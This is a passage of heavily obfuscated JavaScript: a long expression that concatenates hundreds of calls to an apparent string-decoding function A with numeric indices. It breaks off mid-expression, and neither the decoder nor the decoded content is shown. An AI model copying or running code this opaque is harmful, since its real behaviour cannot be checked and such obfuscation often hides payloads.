A(1827)+A(16869)+A(9532)+A(16509)+A(11290)+A(10727)+A(9525)+A(9690)+A(20347)+A(4335)+A(7752)+A(18071)+A(2640)+A(14709)+A(6805)+A(1836)+A(4630)+A(11423)+A(671)+A(18016)+A(7692)+A(16285)+A(1309)+A(813)+A(20469)+A(6017)+A(6933)+A(6899)+A(6500)+A(11438)+A(10244)+A(18032)+A(3435)+A(7952)+A(5508)+A(4222)+A(19527)+A(6552)+A(1338)+A(10631)+A(17348)+A(19006)+A(5353)+A(2911)+A(6239)+A(12145)+A(2208)+A(3299)+A(13524)+A(12328)+A(13334)+A(13899)+A(5693)+A(1811)+A(4756)+A(15665)+A(8690)+A(14826)+A(1339)+A(9926)+A(20145)+A(9778)+A(9798)+A(6807)+A(10381))+(A(10095)+A(12048)+A(697)+A(8874)+A(13229)+A(10582)+A(1609)+A(3287)+A(10306)+A(17885)+A(13945)+A(14819)+A(13905)+A(20331)+A(10046)+A(17689)+A(20061)+A(3298)+A(5972)+A(4309)+A(3865)+A(7936)+A(4141)+A(16075)+A(10894)+A(10328)+A(11878)+A(6838)+A(1136)+A(5198)+A(14179)+A(13606)+A(18869)+A(16550)+A(10755)+A(9908)+A(8298)+A(13327)+A(17780)+A(597)+A(354)+A(6885)+A(17394)+A(13136)+A(508)+A(10553)+A(11558)+A(1105)+A(18627)+A(1121)+A(15343)+A(15999)+A(4275)+A(17998)+A(18251)+A(2270)+A(582)+A(14311)+A(11994)+A(2441)+A(11964)+A(621)+A(7803)+A(15473)+A(10886)+A(14741)+A(12916)+A(20181)+A(20479)+A(19573)+A(8119)+A(10498)+A(9666)+A(11250)+A(17376)+A(13666)+A(8572)+A(4907)+A(19451)+A(7797)+A(19471)+A(15448)+A(11025)+A(17856)+A(4655)+A(2312)+A(17224)+A(16345)+A(2956)+A(11017)+A(5623)+A(18444)+A(5425)+A(20396)+A(11623)+A(20636)+A(19256)+A(4963)+A(8949)+A(20743))+(A(20442)+A(13858)+A(18588)+A(3838)+A(2749)+A(2710)+A(7063)+A(5978)+A(14983)+A(15013)+A(17113)+A(1162)+A(17343)+A(7020)+A(4072)+A(10652)+A(1851)+A(2400)+A(14385)+A(18899)+A(18855)+A(10523)+A(15197)+A(18083)+A(5641)+A(11105)+A(14842)+A(11398)+A(14544)+A(9406)+A(1984)+A(3818)+A(5883)+A(7035)+A(15525)+A(16579)+A(4438)+A(8083)+A(3111)+A(5075)+A(4276)+A(3714)+A(8645)+A(3461)+A(7630)+A(5300)+A(16051)+A(12709)+A(7694)+A(2108)+A(9587)+A(15080)+A(15054)+A(4862)+A(15834)+A(7830)+A(20224)+A(13445)+A(4552)+A(2089)+A(527)+A(19699)+A(11063)+A(7683)+A(16774)+A(1855)+A(14665)+A(13920)+A(14712)+A(7880)+A(2960)+A(6562)+A(5717)+A(5119)+A(16700)+A(17990)+A(2481)+A(18090)+A(19542)+A(7954)+A(1764)+A(11152)+A(15273)+A(8369)+A(20576)+A(2701)+A(5124)+A(3132)+A(17194)+A(15301)+A(7911)+A(854)+A(15244)+A(2939)+A(9728)+A(2121)+A(3285)+A(1183)+A(11818)+A(12092))+(A(10421)+A(6600)+A(3289)+A(5766)+A(16613)+A(7960)+A(12579)+A(17878)+A(8976)+A(9076)+A(4542)+A(4270)+A(9778)+A(7946)+A(2459)+A(5421)+A(11712)+A(7212)+A(1912)+A(15495)+A(5863)+A(13961)+A(18800)+A(12605)+A(7021)+A(11102)+A(8452)+A(2127)+A(1393)+A(10555)+A(3890)+A(15951)+A(14057)+A(6809)+A(13542)+A(16426)+A(16266)+A(2516)+A(8131)+A(18096)+A(1788)+A(7006)+A(17166)+A(11056)+A(1513)+A(3338)+A(6797)+A(6052)+A(9601)+A(15412)+A(17132)+A(437)+A(3979)+A(9429)+A(14222)+A(14446)+A(10042)+A(14255)+A(14264)+A(17434)+A(8318)+A(8918)+A(16688)+A(3937)+A(907)+A(10627)+A(7227)+A(7260)+A(18093)+A(18436)+A(5279)+A(4703)+A(618)+A(17450)+A(20416)+A(4117)+A(7297)+A(3935)+A(12923)+A(3808)+A(17046)+A(12982)+A(20759)+A(2026)+A(6549)+A(19631)+A(13212)+A(8950)+A(18758)+A(4683)+A(6418)+A(12858)+A(19645)+A(17809)+A(9640)+A(1867)+A(15113)+A(6162)+A(11758)+A(13563))+(A(7116)+A(10182)+A(9953)+A(5490)+A(14939)+A(8213)+A(1881)+A(7321)+A(1536)+A(4115)+A(14578)+A(10990)+A(5356)+A(12095)+A(8542)+A(14482)+A(12113)+A(6615)+A(12371)+A(9240)+A(598)+A(1370)+A(6262)+A(18470)+A(10690)+A(18578)+A(20766)+A(489)+A(16395)+A(2199)+A(16228)+A(11185)+A(2012)+A(4588)+A(6682)+A(10071)+A(6196)+A(17342)+A(341)+A(1778)+A(6297)+A(14308)+A(18494)+A(4692)+A(6991)+A(20182)+A(10751)+A(5104)+A(9851)+A(17518)+A(17197)+A(16173)+A(10234)+A(14944)+A(4748)+A(5833)+A(19277)+A(13228)+A(20073)+A(1938)+A(8533)+A(8359)+A(656)+A(6020)+A(11917)+A(19327)+A(4249)+A(7274)+A(7003)+A(15863)+A(5547)+A(5924)+A(4510)+A(2840)+A(4950)+A(13077)+A(8370)+A(12284)+A(17268)+A(13380)+A(18895)+A(3286)+A(11603)+A(17770)+A(19456)+A(4867)+A(938)+A(16024)+A(12086)+A(1214)+A(19444)+A(9921)+A(20092)+A(2937)+A(10682)+A(6346)+A(7595)+A(15201)+A(16081)+A(8315))+(A(13392)+A(3333)+A(17035)+A(14542)+A(6299)+A(15120)+A(12685)+A(15484)+A(19582)+A(6079)+A(7386)+A(18372)+A(8648)+A(8808)+A(18748)+A(16021)+A(5958)+A(9319)+A(14382)+A(13582)+A(6345)+A(6509)+A(12347)+A(9193)+A(14198)+A(4082)+A(5463)+A(20342)+A(18250)+A(14749)+A(13791)+A(3799)+A(11372)+A(2820)+A(13745)+A(1447)+A(17848)+A(20031)+A(410)+A(2794)+A(16931)+A(8700)+A(17820)+A(6490)+A(7542)+A(19958)+A(12892)+A(11607)+A(17677)+A(3921)+A(9514)+A(9972)+A(11111)+A(14696)+A(8112)+A(9714)+A(9321)+A(14581)+A(11610)+A(19843)+A(1475)+A(4669)+A(3901)+A(2944)+A(9855)+A(6746)+A(9303)+A(3094)+A(3659)+A(20526)+A(6381)+A(8701)+A(8241)+A(8851)+A(542)+A(20453)+A(17858)+A(9832)+A(7942)+A(4740)+A(7272)+A(9369)+A(15685)+A(4533)+A(4477)+A(6374)+A(12637)+A(11856)+A(10327)+A(7816)+A(16634)+A(8214)+A(1258)+A(6200)+A(19660)+A(12326)+A(10992)+A(3288)+A(13974)+A(6620))+(A(14508)+A(5683)+A(9182)+A(9881)+A(3602)+A(1064)+A(9607)+A(10458)+A(16495)+A(10506)+A(14449)+A(2753)+A(15561)+A(14580)+A(16451)+A(12994)+A(3490)+A(13923)+A(8204)+A(4798)+A(16212)+A(9251)+A(518)+A(15697)+A(1902)+A(6619)+A(13848)+A(17385)+A(13025)+A(11485)+A(16790)+A(17245)+A(15074)+A(17901)+A(19028)+A(15084)+A(2342)+A(1658)+A(6042)+A(2413)+A(470)+A(19242)+A(7996)+A(9021)+A(17658)+A(13895)+A(17555)+A(18959)+A(19127)+A(10940)+A(7755)+A(14841)+A(13685)+A(20748)+A(12100)+A(14489)+A(17572)+A(1962)+A(1103)+A(4772)+A(12841)+A(2687)+A(6542)+A(10821)+A(3852)+A(14395)+A(14828)+A(807)+A(11186)+A(10559)+A(14956)+A(7968)+A(18495)+A(14954)+A(5573)+A(6717)+A(20069)+A(3586)+A(19145)+A(17759)+A(11977)+A(1835)+A(15393)+A(2171)+A(20726)+A(17013)+A(8126)+A(10708)+A(18543)+A(14910)+A(3867)+A(18219)+A(9368)+A(16494)+A(3763)+A(5705)+A(15454)+A(11949)+A(18679)+A(14651))+(A(6533)+A(18898)+A(17728)+A(3480)+A(2180)+A(18938)+A(10809)+A(13725)+A(10171)+A(760)+A(12049)+A(19524)+A(12128)+A(13155)+A(16030)+A(4257)+A(9346)+A(10535)+A(5649)+A(15954)+A(20022)+A(1840)+A(2677)+A(20261)+A(4981)+A(799)+A(2713)+A(11678)+A(1353)+A(3346)+A(2197)+A(19675)+A(4791)+A(19141)+A(2680)+A(6425)+A(13487)+A(18103)+A(5056)+A(11695)+A(6048)+A(12793)+A(2473)+A(5822)+A(15379)+A(20299)+A(17036)+A(12937)+A(6074)+A(6986)+A(11154)+A(6831)+A(1250)+A(11469)+A(15395)+A(1815)+A(15508)+A(9472)+A(16387)+A(12065)+A(14675)+A(15966)+A(19381)+A(2813)+A(15599)+A(2222)+A(7495)+A(15774)+A(17764)+A(5635)+A(16187)+A(14512)+A(15664)+A(1909)+A(9424)+A(5236)+A(20179)+A(5328)+A(17519)+A(19093)+A(580)+A(13695)+A(10876)+A(522)+A(19365)+A(12976)+A(403)+A(6037)+A(12303)+A(15921)+A(3260)+A(16504)+A(13048)+A(3825)+A(3985)+A(17271)+A(4838)+A(10819)+A(8856)+A(12515))+(A(16880)+A(6956)+A(1765)+A(18843)+A(10324)+A(17234)+A(18709)+A(12248)+A(14798)+A(5011)+A(15696)+A(14577)+A(2486)+A(17711)+A(14364)+A(8219)+A(8006)+A(12220)+A(19349)+A(18324)+A(18173)+A(7138)+A(15267)+A(3613)+A(4018)+A(18850)+A(7510)+A(4958)+A(5571)+A(14858)+A(13389)+A(4776)+A(9168)+A(18087)+A(12476)+A(2283)+A(4861)+A(7492)+A(1574)+A(16951)+A(8419)+A(15106)+A(13560)+A(10985)+A(3398)+A(13795)+A(7323)+A(829)+A(9051)+A(4707)+A(5057)+A(1018)+A(1610)+A(7120)+A(698)+A(2112)+A(16552)+A(19856)+A(16402)+A(16969)+A(18784)+A(8037)+A(1086)+A(6147)+A(19046)+A(18839)+A(7907)+A(16821)+A(17509)+A(9879)+A(12736)+A(12870)+A(20085)+A(13944)+A(20488)+A(9568)+A(16134)+A(9658)+A(1934)+A(4179)+A(17409)+A(13577)+A(16147)+A(20141)+A(12450)+A(16838)+A(14808)+A(11810)+A(5669)+A(15403)+A(10919)+A(12324)+A(14400)+A(18929)+A(12714)+A(8295)+A(10805)+A(2722)+A(5445)+A(9352))+(A(367)+A(924)+A(16189)+A(4912)+A(14960)+A(17020)+A(7268)+A(19982)+A(10754)+A(12192)+A(1274)+A(10500)+A(19021)+A(1324)+A(6375)+A(2788)+A(15175)+A(17536)+A(19749)+A(1029)+A(7808)+A(11462)+A(12297)+A(9174)+A(12345)+A(18678)+A(10141)+A(5012)+A(16548)+A(15279)+A(18474)+A(10866)+A(1096)+A(15636)+A(9625)+A(547)+A(16517)+A(15980)+A(20522)+A(8495)+A(5251)+A(4261)+A(11049)+A(8974)+A(10111)+A(8068)+A(15560)+A(4364)+A(13514)+A(16602)+A(18512)+A(15482)+A(16079)+A(18765)+A(2313)+A(7944)+A(3150)+A(20229)+A(4120)+A(18202)+A(3620)+A(1923)+A(14807)+A(15737)+A(2280)+A(2233)+A(6887)+A(2e3)+A(17783)+A(17545)+A(15836)+A(16858)+A(1108)+A(19829)+A(4875)+A(20125)+A(7633)+A(9283)+A(15671)+A(15987)+A(12210)+A(343)+A(19708)+A(17632)+A(19826)+A(6639)+A(20320)+A(15669)+A(7949)+A(18654)+A(12197)+A(16655)+A(9446)+A(2079)+A(3418)+A(3314)+A(17896)+A(14228)+A(2332)+A(8684))+(A(9408)+A(6774)+A(8404)+A(19289)+A(7084)+A(6810)+A(10767)+A(7479)+A(18222)+A(1537)+A(13001)+A(9614)+A(15973)+A(18913)+A(12342)+A(5871)+A(4555)+A(20094)+A(19008)+A(9116)+A(4883)+A(9815)+A(6952)+A(19347)+A(765)+A(14451)+A(6300)+A(15333)+A(19762)+A(15600)+A(20579)+A(6834)+A(5370)+A(2902)+A(3183)+A(12567)+A(16716)+A(15277)+A(5144)+A(13120)+A(4921)+A(11261)+A(20149)+A(16948)+A(12486)+A(12074)+A(4646)+A(16637)+A(6656)+A(13662)+A(2973)+A(2223)+A(6093)+A(19710)+A(20653)+A(8123)+A(6181)+A(13448)+A(16622)+A(1940)+A(808)+A(15731)+A(15705)+A(16510)+A(6441)+A(392)+A(14117)+A(7516)+A(9065)+A(16245)+A(429)+A(20120)+A(596)+A(1865)+A(3347)+A(19930)+A(17280)+A(1208)+A(3454)+A(5065)+A(4300)+A(1345)+A(17654)+A(15876)+A(5885)+A(8868)+A(11127)+A(3151)+A(3773)+A(6747)+A(7472)+A(1148)+A(6006)+A(6266)+A(9516)+A(8668)+A(9300)+A(852)+A(15131)+A(3589))+(A(8821)+A(7860)+A(12867)+A(20042)+A(18705)+A(2718)+A(15062)+A(11667)+A(18576)+A(1803)+A(8434)+A(9818)+A(13476)+A(13030)+A(12610)+A(3503)+A(13464)+A(13924)+A(18666)+A(14540)+A(14216)+A(5834)+A(1021)+A(3037)+A(3342)+A(6681)+A(16271)+A(4342)+A(10519)+A(18418)+A(11108)+A(6476)+A(20049)+A(11595)+A(10692)+A(3024)+A(14151)+A(19260)+A(3098)+A(20377)+A(9339)+A(19537)+A(17393)+A(4890)+A(20210)+A(1107)+A(11909)+A(4338)+A(6322)+A(13418)+A(12701)+A(2950)+A(12552)+A(9727)+A(16540)+A(14021)+A(16619)+A(8231)+A(11510)+A(16253)+A(15059)+A(1928)+A(13677)+A(9157)+A(8811)+A(4926)+A(6950)+A(13419)+A(15372)+A(17163)+A(19952)+A(13217)+A(1269)+A(5235)+A(11632)+A(15402)+A(9929)+A(13038)+A(6159)+A(10735)+A(6651)+A(1281)+A(9265)+A(7861)+A(18135)+A(5272)+A(18923)+A(8481)+A(11275)+A(4713)+A(3106)+A(13544)+A(15411)+A(934)+A(7399)+A(8288)+A(16745)+A(6572)+A(15637)+A(18488))+(A(6062)+A(18088)+A(9676)+A(8356)+A(10276)+A(18182)+A(12987)+A(7554)+A(3970)+A(15730)+A(669)+A(19821)+A(9849)+A(16709)+A(13745)+A(6167)+A(19906)+A(18823)+A(10916)+A(1895)+A(504)+A(10889)+A(9187)+A(5192)+A(9506)+A(19847)+A(12533)+A(14055)+A(7327)+A(13675)+A(19271)+A(12556)+A(1002)+A(15292)+A(12078)+A(17276)+A(3776)+A(7249)+A(20009)+A(20787)+A(9285)+A(378)+A(15210)+A(6535)+A(12332)+A(14742)+A(12275)+A(2430)+A(20354)+A(6993)+A(16343)+A(2620)+A(18525)+A(5563)+A(19300)+A(13538)+A(18295)+A(17907)+A(8932)+A(4180)+A(2586)+A(6580)+A(9280)+A(2444)+A(18643)+A(9694)+A(10738)+A(18298)+A(14652)+A(18425)+A(12089)+A(5525)+A(7220)+A(19422)+A(4479)+A(9840)+A(526)+A(2855)+A(2837)+A(12407)+A(17960)+A(3770)+A(20197)+A(19893)+A(20739)+A(7121)+A(920)+A(19049)+A(18622)+A(10426)+A(5689)+A(13104)+A(14399)+A(7178)+A(15797)+A(5095)+A(9771)+A(17731)+A(5854)+A(7108))+(A(416)+A(18170)+A(10929)+A(14513)+A(15870)+A(8229)+A(5108)+A(2484)+A(14265)+A(456)+A(19005)+A(18095)+A(8643)+A(6761)+A(2077)+A(17569)+A(11148)+A(11946)+A(17552)+A(18520)+A(10598)+A(9946)+A(11566)+A(9366)+A(8416)+A(18140)+A(18990)+A(17089)+A(14510)+A(6641)+A(13660)+A(6973)+A(16531)+A(9488)+A(8140)+A(2886)+A(13771)+A(13871)+A(13636)+A(3131)+A(18689)+A(16936)+A(2935)+A(7335)+A(15707)+A(7695)+A(4139)+A(18370)+A(12226)+A(5335)+A(8840)+A(14936)+A(4988)+A(5203)+A(16230)+A(6354)+A(8634)+A(17976)+A(14023)+A(12525)+A(19020)+A(619)+A(3877)+A(10719)+A(6935)+A(3720)+A(16116)+A(19189)+A(11284)+A(15135)+A(4351)+A(20166)+A(16846)+A(7524)+A(15326)+A(17101)+A(4512)+A(17203)+A(20238)+A(18385)+A(18381)+A(10570)+A(20568)+A(15676)+A(12724)+A(12134)+A(12418)+A(18759)+A(8062)+A(17692)+A(6236)+A(5838)+A(1078)+A(6143)+A(12258)+A(19910)+A(16836)+A(10038)+A(1312)+A(6916))+(A(2019)+A(9029)+A(14099)+A(12661)+A(11572)+A(7290)+A(865)+A(14214)+A(16660)+A(8601)+A(19043)+A(2808)+A(20134)+A(5680)+A(18499)+A(17987)+A(13667)+A(13727)+A(16137)+A(2020)+A(13174)+A(13720)+A(14422)+A(10968)+A(10729)+A(19893)+A(7123)+A(1267)+A(8121)+A(19525)+A(6765)+A(12898)+A(7016)+A(16208)+A(3806)+A(9558)+A(1305)+A(17066)+A(2218)+A(17174)+A(7329)+A(707)+A(2347)+A(729)+A(4226)+A(4980)+A(18002)+A(10068)+A(19409)+A(18350)+A(15679)+A(6313)+A(18815)+A(7440)+A(14525)+A(17715)+A(9546)+A(6101)+A(3285)+A(9287)+A(17147)+A(18130)+A(14419)+A(5837)+A(10569)+A(8399)+A(4174)+A(14553)+A(5988)+A(15207)+A(9912)+A(6695)+A(15581)+A(3091)+A(9400)+A(20146)+A(7792)+A(19478)+A(12580)+A(16650)+A(11492)+A(12477)+A(18851)+A(11842)+A(10178)+A(3977)+A(15196)+A(16324)+A(10292)+A(10455)+A(17322)+A(6754)+A(1181)+A(9873)+A(5907)+A(3339)+A(10377)+A(5991)+A(20786)+A(14418))+(A(13867)+A(4735)+A(20436)+A(8160)+A(7467)+A(9565)+A(455)+A(6955)+A(8574)+A(12506)+A(12670)+A(7703)+A(19234)+A(10050)+A(20127)+A(20317)+A(14011)+A(6738)+A(1449)+A(14640)+A(6426)+A(12551)+A(11911)+A(7819)+A(10295)+A(19898)+A(11581)+A(713)+A(7295)+A(16604)+A(4810)+A(20478)+A(1275)+A(8660)+A(20476)+A(3305)+A(909)+A(13152)+A(19577)+A(14922)+A(10741)+A(5366)+A(13712)+A(1262)+A(9610)+A(7360)+A(17220)+A(9136)+A(13505)+A(13164)+A(6787)+A(15444)+A(9030)+A(10271)+A(3847)+A(20536)+A(1905)+A(15937)+A(4843)+A(5652)+A(2049)+A(2015)+A(12126)+A(5192)+A(5898)+A(13511)+A(17040)+A(13313)+A(9618)+A(9335)+A(7453)+A(2145)+A(1044)+A(9256)+A(3744)+A(15312)+A(13841)+A(12796)+A(5396)+A(19555)+A(18619)+A(18874)+A(15410)+A(2122)+A(988)+A(16986)+A(13146)+A(2318)+A(4680)+A(13943)+A(3629)+A(14662)+A(16859)+A(2582)+A(2908)+A(11396)+A(10971)+A(3709)+A(12588)+A(15831))+(A(18770)+A(20142)+A(10433)+A(15149)+A(19167)+A(9096)+A(17850)+A(5438)+A(18049)+A(17904)+A(5183)+A(11270)+A(7322)+A(17463)+A(2828)+A(7310)+A(6111)+A(5311)+A(12738)+A(16207)+A(1918)+A(3753)+A(10925)+A(17305)+A(6698)+A(7262)+A(18228)+A(15624)+A(12337)+A(6071)+A(7403)+A(17225)+A(6295)+A(14589)+A(4667)+A(9268)+A(2633)+A(20466)+A(14597)+A(19530)+A(5866)+A(8845)+A(7477)+A(16755)+A(3212)+A(4388)+A(3807)+A(18323)+A(20776)+A(4163)+A(20001)+A(9208)+A(8098)+A(624)+A(18424)+A(10629)+A(2207)+A(10108)+A(19230)+A(8256)+A(20283)+A(11475)+A(14600)+A(4730)+A(15181)+A(12133)+A(8066)+A(9538)+A(14974)+A(15268)+A(2775)+A(16545)+A(19999)+A(3030)+A(5774)+A(19070)+A(18179)+A(11390)+A(9574)+A(19744)+A(8045)+A(14852)+A(7066)+A(15791)+A(13244)+A(4198)+A(17e3)+A(6350)+A(8942)+A(14518)+A(14547)+A(3321)+A(3640)+A(15983)+A(15602)+A(12917)+A(8034)+A(661)+A(13706)+A(17125))+(A(18577)+A(3605)+A(6700)+A(20750)+A(12316)+A(11850)+A(18858)+A(2854)+A(18203)+A(7743)+A(18452)+A(7828)+A(3760)+A(9142)+A(11825)+A(18140)+A(18990)+A(17089)+A(6195)+A(8365)+A(13660)+A(9913)+A(17940)+A(14327)+A(12462)+A(7553)+A(13932)+A(14175)+A(15451)+A(18394)+A(12211)+A(13865)+A(12374)+A(17029)+A(18118)+A(5621)+A(7389)+A(17459)+A(7053)+A(12101)+A(10568)+A(2627)+A(17842)+A(8426)+A(20789)+A(3294)+A(15629)+A(5330)+A(4295)+A(18005)+A(17328)+A(5813)+A(19252)+A(10263)+A(7780)+A(14291)+A(15804)+A(7118)+A(17880)+A(4690)+A(12309)+A(17829)+A(12708)+A(9110)+A(2671)+A(1630)+A(5148)+A(12911)+A(7910)+A(5385)+A(4994)+A(8233)+A(13198)+A(11078)+A(5074)+A(13329)+A(17158)+A(2942)+A(14923)+A(20247)+A(1116)+A(16344)+A(6034)+A(17523)+A(11375)+A(2489)+A(18476)+A(16932)+A(7781)+A(4134)+A(19295)+A(1924)+A(19617)+A(19545)+A(17686)+A(7839)+A(19955)+A(14962)+A(7203)+A(8576))+(A(12596)+A(13578)+A(9218)+A(5651)+A(17801)+A(19736)+A(12667)+A(1872)+A(8889)+A(13866)+A(19902)+A(2986)+A(14628)+A(19207)+A(19169)+A(11820)+A(11189)+A(14140)+A(8405)+A(2964)+A(4978)+A(13971)+A(7904)+A(14794)+A(3642)+A(11304)+A(5870)+A(3157)+A(4186)+A(18022)+A(5660)+A(10399)+A(10020)+A(12706)+A(16276)+A(6784)+A(13351)+A(9271)+A(13466)+A(1043)+A(11222)+A(6434)+A(17706)+A(5377)+A(7056)+A(19453)+A(17594)+A(3604)+A(14189)+A(15157)+A(11859)+A(15607)+A(11442)+A(13472)+A(6960)+A(15266)+A(10344)+A(7073)+A(14220)+A(16668)+A(912)+A(8246)+A(9354)+A(16257)+A(7500)+A(5127)+A(18349)+A(2458)+A(11897)+A(20529)+A(15035)+A(13457)+A(12239)+A(9361)+A(9619)+A(15374)+A(11166)+A(15073)+A(1137)+A(20507)+A(18328)+A(9390)+A(17564)+A(1270)+A(20735)+A(11739)+A(9337)+A(1273)+A(16568)+A(8675)+A(17072)+A(1133)+A(7742)+A(17674)+A(4639)+A(16092)+A(12117)+A(13539)+A(8278)+A(5130))+(A(8007)+A(4716)+A(5380)+A(9253)+A(13444)+A(13349)+A(9449)+A(6920)+A(2951)+A(9460)+A(4984)+A(17777)+A(13926)+A(6078)+A(6073)+A(19378)+A(4930)+A(5627)+A(16391)+A(2541)+A(17868)+A(10904)+A(19828)+A(13020)+A(4762)+A(11099)+A(18397)+A(20521)+A(3465)+A(11198)+A(3356)+A(13862)+A(6971)+A(8592)+A(14344)+A(17130)+A(3873)+A(10704)+A(4503)+A(5120)+A(9215)+A(17228)+A(3223)+A(13870)+A(9403)+A(14659)+A(3813)+A(6429)+A(17229)+A(1053)+A(14963)+A(7967)+A(16580)+A(3926)+A(7854)+A(17794)+A(7170)+A(16715)+A(14139)+A(10359)+A(2849)+A(6753)+A(13280)+A(18960)+A(6329)+A(16105)+A(6378)+A(13921)+A(12138)+A(20050)+A(1702)+A(7097)+A(10210)+A(1473)+A(1154)+A(18910)+A(15235)+A(3107)+A(13551)+A(14574)+A(3607)+A(4812)+A(15086)+A(9876)+A(18304)+A(2322)+A(16249)+A(14534)+A(11865)+A(3137)+A(1388)+A(14203)+A(10301)+A(10998)+A(8192)+A(11839)+A(6284)+A(15268)+A(5638)+A(8923))+(A(9231)+A(16819)+A(14950)+A(9624)+A(8272)+A(1531)+A(13255)+A(13612)+A(2683)+A(12901)+A(7592)+A(9678)+A(6347)+A(10695)+A(11207)+A(19948)+A(9131)+A(5172)+A(1113)+A(5733)+A(5296)+A(5008)+A(19991)+A(19346)+A(7446)+A(14293)+A(3220)+A(14766)+A(20613)+A(9751)+A(2772)+A(6129)+A(10031)+A(18806)+A(18318)+A(13460)+A(4013)+A(3559)+A(975)+A(5754)+A(7558)+A(16347)+A(16314)+A(11280)+A(20254)+A(9198)+A(9053)+A(2977)+A(11590)+A(19313)+A(13651)+A(10272)+A(20060)+A(6969)+A(13498)+A(9188)+A(19293)+A(13042)+A(864)+A(18763)+A(19571)+A(10947)+A(13984)+A(20500)+A(15658)+A(16396)+A(15170)+A(506)+A(10461)+A(7302)+A(20617)+A(5246)+A(18234)+A(5460)+A(15189)+A(13113)+A(18247)+A(19223)+A(17781)+A(14042)+A(13601)+A(8017)+A(14745)+A(19758)+A(6862)+A(5691)+A(5417)+A(964)+A(17628)+A(20629)+A(19447)+A(2962)+A(2729)+A(11024)+A(15507)+A(18338)+A(9650)+A(7172)+A(16695)+A(7776))+(A(12208)+A(19204)+A(4136)+A(1760)+A(15439)+A(16608)+A(3186)+A(11763)+A(3139)+A(13252)+A(8977)+A(18208)+A(4837)+A(929)+A(19214)+A(665)+A(15677)+A(17110)+A(10803)+A(15682)+A(10494)+A(3980)+A(12148)+A(16381)+A(20295)+A(1138)+A(11535)+A(1908)+A(18192)+A(8961)+A(12244)+A(20489)+A(7506)+A(956)+A(20206)+A(2593)+A(7621)+A(14610)+A(607)+A(1327)+A(10214)+A(12363)+A(5819)+A(6084)+A(8779)+A(13543)+A(2702)+A(7995)+A(5468)+A(17985)+A(14389)+A(12934)+A(3775)+A(16512)+A(5347)+A(18950)+A(791)+A(15912)+A(4208)+A(411)+A(2275)+A(14361)+A(20582)+A(5443)+A(11538)+A(9867)+A(10103)+A(4749)+A(17921)+A(16334)+A(19497)+A(4769)+A(9535)+A(12124)+A(17883)+A(4561)+A(6372)+A(19920)+A(14825)+A(14178)+A(17784)+A(4006)+A(6023)+A(12502)+A(13186)+A(9294)+A(15488)+A(12746)+A(17834)+A(9848)+A(16877)+A(20549)+A(20397)+A(1326)+A(8395)+A(2919)+A(5257)+A(9781)+A(17666)+A(10278))+(A(9417)+A(2051)+A(9077)+A(5254)+A(337)+A(13976)+A(5696)+A(8209)+A(12668)+A(10749)+A(18097)+A(10610)+A(7966)+A(11357)+A(6291)+A(12460)+A(4126)+A(12611)+A(3869)+A(13125)+A(12463)+A(6757)+A(4070)+A(13090)+A(17790)+A(10447)+A(18861)+A(16044)+A(7463)+A(4501)+A(14671)+A(1747)+A(17702)+A(15587)+A(419)+A(5461)+A(19353)+A(6853)+A(3795)+A(11277)+A(19202)+A(14541)+A(1494)+A(17875)+A(19282)+A(19745)+A(19513)+A(8460)+A(18645)+A(545)+A(6237)+A(16633)+A(10123)+A(2411)+A(11867)+A(2025)+A(2624)+A(6369)+A(6462)+A(9652)+A(16708)+A(7304)+A(20432)+A(17494)+A(19529)+A(13401)+A(19464)+A(11811)+A(19076)+A(12930)+A(7283)+A(11640)+A(17619)+A(12480)+A(9025)+A(17484)+A(12384)+A(10591)+A(16166)+A(4446)+A(6707)+A(11171)+A(18034)+A(9531)+A(5270)+A(1196)+A(12296)+A(16211)+A(16112)+A(15736)+A(7373)+A(1970)+A(7131)+A(7765)+A(6804)+A(2256)+A(18983)+A(2131)+A(11773)+A(17816))+(A(11202)+A(6148)+A(9367)+A(11037)+A(13069)+A(12530)+A(7452)+A(16541)+A(1336)+A(1915)+A(18973)+A(8922)+A(18657)+A(3154)+A(3175)+A(5906)+A(6292)+A(837)+A(2563)+A(15592)+A(8054)+A(3897)+A(18699)+A(20407)+A(2087)+A(9079)+A(1660)+A(11628)+A(15254)+A(14644)+A(443)+A(11135)+A(12838)+A(6423)+A(851)+A(17248)+A(7526)+A(19646)+A(1721)+A(17887)+A(9003)+A(3113)+A(8920)+A(2660)+A(6214)+A(10747)+A(20485)+A(8573)+A(2782)+A(1989)+A(16528)+A(16769)+A(15303)+A(18614)+A(12046)+A(9695)+A(9834)+A(8410)+A(12783)+A(17592)+A(15319)+A(20309)+A(12991)+A(8209)+A(17279)+A(13393)+A(14912)+A(7716)+A(13200)+A(7300)+A(20185)+A(7994)+A(5280)+A(11027)+A(11690)+A(11313)+A(9156)+A(19275)+A(12385)+A(2097)+A(14966)+A(5560)+A(9485)+A(20664)+A(18340)+A(15067)+A(10384)+A(10637)+A(11565)+A(8781)+A(11974)+A(13614)+A(18563)+A(5647)+A(8630)+A(1279)+A(7124)+A(19748)+A(925)+A(1038))+(A(11055)+A(14384)+A(18675)+A(18297)+A(10379)+A(5617)+A(12582)+A(15261)+A(15862)+A(4594)+A(19001)+A(14605)+A(11630)+A(7311)+A(2030)+A(2025)+A(2624)+A(6369)+A(10685)+A(11220)+A(16672)+A(8117)+A(17368)+A(8240)+A(11621)+A(14043)+A(12234)+A(14025)+A(6593)+A(6852)+A(9196)+A(11353)+A(4229)+A(10584)+A(16772)+A(16372)+A(9569)+A(6812)+A(15497)+A(12848)+A(12212)+A(13309)+A(9009)+A(18344)+A(9192)+A(12272)+A(842)+A(14900)+A(3350)+A(15271)+A(19641)+A(1106)+A(9386)+A(18566)+A(14614)+A(17124)+A(18209)+A(4895)+A(14260)+A(4374)+A(9394)+A(16718)+A(10671)+A(4159)+A(10583)+A(19603)+A(16091)+A(9143)+A(13845)+A(16420)+A(18091)+A(4077)+A(9338)+A(18542)+A(12296)+A(7078)+A(9660)+A(12280)+A(11861)+A(14497)+A(8022)+A(9104)+A(2644)+A(14297)+A(8951)+A(13672)+A(8190)+A(15143)+A(17175)+A(13638)+A(8713)+A(3025)+A(6178)+A(12439)+A(20651)+A(13934)+A(7774)+A(17775)+A(10419)+A(15684))+(A(16400)+A(17306)+A(20669)+A(13803)+A(13665)+A(5469)+A(19916)+A(19269)+A(9504)+A(19336)+A(13290)+A(17693)+A(3631)+A(4424)+A(20608)+A(12944)+A(10148)+A(8903)+A(16417)+A(18217)+A(2506)+A(20472)+A(4064)+A(5811)+A(9019)+A(17785)+A(15893)+A(18414)+A(6560)+A(10275)+A(18509)+A(9043)+A(20400)+A(3738)+A(3555)+A(15004)+A(8688)+A(20083)+A(17587)+A(20775)+A(2029)+A(7538)+A(17123)+A(